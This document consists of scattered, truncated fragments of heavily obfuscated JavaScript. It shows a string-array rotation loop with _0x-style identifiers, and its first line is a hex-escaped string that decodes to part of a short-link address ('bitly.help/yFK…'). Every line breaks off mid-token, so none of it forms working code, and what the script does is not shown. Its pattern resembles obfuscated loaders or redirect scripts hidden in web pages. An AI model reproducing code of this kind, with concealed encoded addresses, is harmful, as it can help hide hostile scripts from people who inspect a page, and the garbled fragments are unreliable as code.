
x62\x69\x74\x6c\x79\x2e\x68\x65\x6c\x70\x2f\x79\x46\x4b\x
on(_0x4923f9,_0x4f2d81){const
ile(!![]){try{const
0x57995c(0x1d8))/0x3*(-
x57995c(0x1f0))/0x5*(-
0x57995c(0x1e8))/0x7+-
0x57995c(0x1f9))/0x9)+-
_0x57995c(0x1e4))/0xc*
8f===_0x4f2d81)break;else _0x3577a4['push']
7a4['push'](_0x3577a4['shift']());}}}
st _0x37c48c=_0x9e23,_0x1f0b56=
48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(
22aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const
e(0x1ef)]